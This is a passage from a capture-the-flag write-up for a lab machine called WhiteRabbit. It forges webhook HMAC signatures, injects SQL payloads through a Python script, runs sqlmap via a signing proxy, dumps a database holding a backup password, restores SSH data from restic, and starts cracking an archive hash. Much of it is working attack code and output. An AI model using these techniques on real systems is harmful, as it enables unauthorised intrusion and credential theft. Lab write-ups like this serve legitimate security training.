Let’s open ZAP and directly proceed to the request editor, copy and paste the above request to the request field and push “send”:

- We receive the reply that user isn’t in database:

- The above request and response confirm that the webhook is active, accepts our requests, and returns a response. However, if we try to modify the request body or send this data, the application predictably responses with the error which informs us the signature isn’t valid:


- That is because of protection mechanism described earlier in step 12 and in order to proceed further we need to calculate the valid HMAC signature. With the secret key available, we can prepare a simple helper script to calculate the required HMAC signature and send valid webhook requests. This gives us a reliable way to test the endpoint while preserving the exact request format expected by the application. Since the workflow definition already revealed backend SQL logic, this script can then be used to perform basic SQL injection checks by supplying controlled values in the request body and observing the server’s responses. The example below demonstrates this initial testing process:
import hmac
import hashlib
import json
import requests
import time

key = b'3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS'
url = "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d"

payloads = [
    '" AND (SELECT COUNT(*) FROM email) > 0 AND UNION SELECT 1, database()-- ',  # Basic SQL injection to count rows
    '" AND UNION SELECT 1, database() AND (SELECT COUNT(*) FROM email) > 0 -- '
    '" OR EXISTS (SELECT * FROM users WHERE username = "admin") -- ',  # Check if admin exist
    '" AND (SELECT MIN(name) FROM information_schema.tables) = \'phishing\' -- ',  # Fix with single quotesn
    '" AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), 0x3a, FLOOR(RAND()*2)) x FROM information_schema.tables GROUP BY x) y)-- ',

]


for email_payload in payloads:
    payload = {
        "campaign_id": 0,
        "email": email_payload,
        "message": "Clicked Link"
    }

    # Create compact JSON
    message = json.dumps(payload, separators=(',', ':')).encode('utf-8')

    # HMAC signature
    signature = hmac.new(key, message, hashlib.sha256).hexdigest()

    headers = {
        "Content-Type": "application/json",
        "x-gophish-signature": f"sha256={signature}"
    }

    print(f"[*] Sending payload: {email_payload}")
    try:
        start = time.time()
        response = requests.post(url, headers=headers, data=message, timeout=10)
        elapsed = time.time() - start

        print(f"[+] Status: {response.status_code} | Time: {elapsed:.2f}s")
        print(f"[+] Response: {response.text}\n")
    except Exception as e:
print(f"[!] Error: {e}\n"- By launching the script, we can see that each request is accepted first and only then fails during SQL execution. This is an important detail, as we can see the generated HMAC signature is valid, and the injected input reaches the database. The responses are explicitly verbose and detailed and show MariaDB error messages together with the full query template used by the backend. From this output, we can clearly see that the application performs a query against the victims table using the supplied email value directly inside the statement. Since our crafted input changes the structure of that query and triggers database errors we can see that succesful SQL Injection is possible:
python send_hmac.py
[*] Sending payload: " AND (SELECT COUNT(*) FROM email) > 0 AND UNION SELECT 1, database()--
[+] Status: 200 | Time: 0.35s
[+] Response: You have an error in your SQL syntax on line 1 near 'UNION SELECT 1, database()-- " LIMIT 1' | {"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regular","name":"NodeOperationError","timestamp":1774452993296,"node":{"parameters":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get current phishing score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260],"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlow":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb - phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false,"description":"sql: SELECT * FROM victims where email = \"\" AND (SELECT COUNT(*) FROM email) > 0 AND UNION SELECT 1, database()-- \" LIMIT 1, code: ER_PARSE_ERROR"}

[*] Sending payload: " AND UNION SELECT 1, database() AND (SELECT COUNT(*) FROM email) > 0 -- " OR EXISTS (SELECT * FROM users WHERE username = "admin") --
[+] Status: 200 | Time: 0.25s
[+] Response: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'UNION SELECT 1, database() AND (SELECT COUNT(*) FROM email) > 0 -- " OR EXIST...' at line 1 | {"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regular","name":"NodeOperationError","timestamp":1774452993569,"node":{"parameters":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get current phishing score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260],"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlow":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb - phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false,"description":"sql: SELECT * FROM victims where email = \"\" AND UNION SELECT 1, database() AND (SELECT COUNT(*) FROM email) > 0 -- \" OR EXISTS (SELECT * FROM users WHERE username = \"admin\") -- \" LIMIT 1, code: ER_PARSE_ERROR"}

[*] Sending payload: " AND (SELECT MIN(name) FROM information_schema.tables) = 'phishing' --
[+] Status: 200 | Time: 0.24s
[+] Response: Unknown column 'name' in 'field list' | {"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regular","name":"NodeOperationError","timestamp":1774452993792,"node":{"parameters":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get current phishing score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260],"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlow":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb - phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false,"description":"sql: SELECT * FROM victims where email = \"\" AND (SELECT MIN(name) FROM information_schema.tables) = 'phishing' -- \" LIMIT 1, code: ER_BAD_FIELD_ERROR"}

[*] Sending payload: " AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), 0x3a, FLOOR(RAND()*2)) x FROM information_schema.tables GROUP BY x) y)--
[+] Status: 200 | Time: 0.41s
[+] Response: Subquery returns more than 1 row | {"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regular","name":"NodeOperationError","timestamp":1774452994113,"node":{"parameters":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get current phishing score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260],"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlow":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb - phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false,"description":"sql: SELECT * FROM victims where email = \"\" AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), 0x3a, FLOOR(RAND()*2)) x FROM information_schema.tables GROUP BY x) y)-- \" LIMIT 1, code: ER_SUBQUERY_NO_1_ROW"}- We could continue experimenting with different payloads until we found one that worked, but that would be both slow and inefficient. Using sqlmap (an automatic tool for SQL injections) directly is also not possible here, since every request must include a valid HMAC signature and sqlmap has no knowledge of that requirement by default. In such situation, the more optimal approach is to place a small proxy in front of the target. The idea is to let sqlmap send its requests to the proxy, have the proxy intercept and adjust them, calculate the required HMAC signature, and then forward the properly signed request to the webhook endpoint. This makes it possible to combine automated SQL Injection testing with the custom authentication mechanism enforced by the application. You can create such tool by youself. However is you feel overwhelmed you can download my proxy implemetation from the github. The further steps will be made with the usage of my proxy script, you may use them as reference if you are using your own or other tools. Clone the proxy from the github and launch it:
$ git clone https://github.com/symphony2colour/WhiteRabbit-Proxy
<SNIP>
$ cd WhiteRabbit-Proxy

$ python proxy.py
INFO:root:Starting server on http://localhost:10000- As a default proxy is running on port 10000. You may change it if you want. However next sqlmap command will be launched on that port so feel free to modify it accordingly. Launch the sqlmap with the next parameters inside of another terminal. Since we already know from the previous test that database management system is MariaDB we can significantly reduce the amount of requests:
sqlmap "http://localhost:10000/?query=test" -p query --dbms=MariaDB --technique=E --level 5 --risk 3 --batch

<SNIP>

GET parameter 'query' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 428 HTTP(s) requests:
---
Parameter: query (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: query=test" AND (SELECT 9733 FROM(SELECT COUNT(*),CONCAT(0x7162766271,(SELECT (ELT(9733=9733,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VpkL
<SNIP>- The regular enumeration nmap commands show the presence of several databases:
$ sqlmap 'http://127.0.0.1:10000/?query=test' -p query --current-user --current-db --is-dba --tables
<SNIP>
[20:07:26] [INFO] fetching database names
[20:07:26] [INFO] resumed: 'information_schema'
[20:07:26] [INFO] resumed: 'phishing'
[20:07:26] [INFO] resumed: 'temp'
<SNIP>- We could enumerate all the available databases, but for the purposes of this writeup We will focus only on the temp database. The following sqlmap command can be used to dump its contents:
$sqlmap 'http://127.0.0.1:10000/?query=test' -p query -D temp --dump

+----+---------------------+------------------------------------------------------------------------------+
| id | date                | command                                                                      |
+----+---------------------+------------------------------------------------------------------------------+
| 1  | 2024-08-30 10:44:01 | uname -a                                                                     |
| 2  | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb                     |
| 3  | 2024-08-30 11:58:36 | echo ygcsvCu<PASSWORD_REDACTED>Amth7vxw > .restic_passwd                       |
| 4  | 2024-08-30 11:59:02 | rm -rf .bash_history                                                         |
| 5  | 2024-08-30 11:59:47 | #thatwasclose                                                                |
| 6  | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+- As shown in the output above, we discover another subdomain, http://75951e6ff.whiterabbit.htb (don’t forget to add it to your hosts file), which appears to be associated with the Restic backup service. We also recover what looks like a Restic password, although at this stage it is not yet clear whether it is still valid. In addition to that, the output references a command for a custom password generator, suggesting that the target system may rely on it to produce user passwords. In any case we can try available restic functionality, preliminary reading its documentation. Let’s run the next commands to check if restic is available and has some sensitive data:
$ export RESTIC_PASSWORD='ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw'
$ restic -r rest:http://75951e6ff.whiterabbit.htb snapshots
repository 5b26a938 opened (repository version 2) successfully, password is correct
created new cache in /home/copper_nail/.cache/restic
ID        Time                 Host         Tags        Paths
------------------------------------------------------------------------
272cacd5 2025-03-07 04:18:40 whiterabbit /dev/shm/bob/ssh- We can see that the Restic repository definitely contains a backup with SSH-related data for the user bob. The data can be restored with the following command:
$restic -r rest:http://75951e6ff.whiterabbit.htb restore 272cacd5 --target ./restored_data
repository 5b26a938 opened (version 2, compression level auto)
found 1 old cache directories in /home/copper_nail/.cache/restic, run `restic cache --cleanup` to remove them
[0:00] 100.00%  5 / 5 index files loaded
restoring snapshot 272cacd5 of [/dev/shm/bob/ssh] at 2025-03-06 17:18:40.024074307 -0700 -0700 by ctrlzero@whiterabbit to ./restored_data
Summary: Restored 5 files/dirs (572 B) in 0:00- If we look the ssh directory which was placed into ~/restored_data/dev/shm/bob/ we can find the bob.7z archive, but the archive is protected by a password so the simple try unzip it with 7z leads us to password prompt:
$7z x bob.7z

7-Zip 25.01 (x64) : Copyright (c) 1999-2025 Igor Pavlov : 2025-08-03
 64-bit locale=en_US.UTF-8 Threads:6 OPEN_MAX:1024, ASM

Scanning the drive for archives:
1 file, 572 bytes (1 KiB)

Extracting archive: bob.7z
--
Path = bob.7z
Type = 7z
Physical Size = 572
Headers Size = 204
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1


Enter password (will not be echoed):- At this stage, we still do not know the password for the archive, but already have everything required to try recovering it. A practical approach is to extract the archive hash with 7z2john and then use John the Ripper in out cracking attempt:
$ ~/john/run/7z2john.pl bob.7z > bob7z.hash
ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes
